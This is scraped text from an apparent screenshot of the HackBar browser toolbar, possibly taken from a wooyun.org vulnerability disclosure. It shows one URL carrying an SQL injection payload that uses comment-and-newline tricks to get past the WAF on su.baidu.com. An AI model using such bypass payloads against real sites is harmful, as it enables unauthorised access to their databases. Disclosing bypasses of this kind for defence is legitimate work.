 NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://su.baidu.com/?id=1 union%2d%2d%0aselect username from users%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
登录 | 注册 安全宝 百度开放云 百度站长平台 | 百度统计 |
百度云加速
su.baidu.com
首页 产品与服务 解决方案 套餐
探索百度云加速专业版
www.wooyun.org